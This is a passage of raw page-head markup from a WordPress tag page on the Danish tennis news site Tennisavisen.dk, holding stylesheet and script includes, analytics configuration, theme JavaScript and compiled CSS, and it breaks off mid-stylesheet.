<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/7825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Juan Pablo Varillas-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/juan-pablo-varillas/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="008f966198";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 